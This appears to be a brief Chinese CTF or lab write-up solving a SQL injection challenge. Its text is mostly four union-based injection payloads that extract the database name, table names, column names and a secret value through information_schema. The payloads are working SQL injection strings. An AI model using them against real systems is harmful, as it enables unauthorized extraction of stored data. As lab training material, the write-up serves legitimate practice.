
1.查看php文件:kek下面的那段是未为了控制查询粗疏

2.爆破

(1)爆数据库:?id=0' union select 1,2,database()--+

(2)爆表名:?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges'--+
(3)爆列名:?id=0'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='yzwo5xokup'--+


(4)爆值:?id=0'union select 1,2,group_concat(secret_Z89R) from challenges.yzwo5xokup--+
原文链接:https://www.cnblogs.com/-qing-/p/11610385.html#_label53